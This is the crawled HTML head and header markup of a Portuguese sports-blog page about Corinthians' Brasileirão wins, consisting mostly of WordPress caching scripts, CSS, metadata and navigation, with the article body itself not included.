

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-coletivos/quantas-vitorias-o-corinthians-tem-no-brasileirao.html
body_size: 17761
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Quantas vitórias o Corinthians tem no Brasileirão? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/quantas-vitorias-o-corinthians-tem-no-brasileirao.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Quantas vitórias o Corinthians tem no Brasileirão?">
  <meta property="og:description" content="Quantos títulos oficiais tem o Corinthians? Títulos oficiais HONRARIAS Competição Temporadas Campeonato Brasileiro 1990, 1998, 1999, 2005, 2011, 2015 e 2017 Copa do Brasil 1995 , 2002 e...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/quantas-vitorias-o-corinthians-tem-no-brasileirao.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T08:29:34+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Quantas vitórias o Corinthians tem no Brasileirão?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="2 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u666eb738ce67e27abddfbb0a848ea131 , .u666eb738ce67e27abddfbb0a848ea131 .postImageUrl , .u666eb738ce67e27abddfbb0a848ea131 .centered-text-area { min-height: 80px; position: relative; } .u666eb738ce67e27abddfbb0a848ea131 , .u666eb738ce67e27abddfbb0a848ea131:hover , .u666eb738ce67e27abddfbb0a848ea131:visited , .u666eb738ce67e27abddfbb0a848ea131:active { border:0!important; } .u666eb738ce67e27abddfbb0a848ea131 .clearfix:after { content: ""; display: table; clear: both; } .u666eb738ce67e27abddfbb0a848ea131 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u666eb738ce67e27abddfbb0a848ea131:active , .u666eb738ce67e27abddfbb0a848ea131:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u666eb738ce67e27abddfbb0a848ea131 .centered-text-area { width: 100%; position: relative; } .u666eb738ce67e27abddfbb0a848ea131 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u666eb738ce67e27abddfbb0a848ea131 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u666eb738ce67e27abddfbb0a848ea131 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u666eb738ce67e27abddfbb0a848ea131:hover .ctaButton { background-color: #F39C12!important; } .u666eb738ce67e27abddfbb0a848ea131 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u666eb738ce67e27abddfbb0a848ea131 .u666eb738ce67e27abddfbb0a848ea131-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u666eb738ce67e27abddfbb0a848ea131:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-553 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_4345" action="https://abrambrasil.com/" class="search-form" name="searchform_4345">
            <label class="screen-reader-text" for="s_4345">Search:</label> <input type="text" value="" name="s" id="s_4345" class="search-form__text"> <button type="submit" id="searchsubmit_4345" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
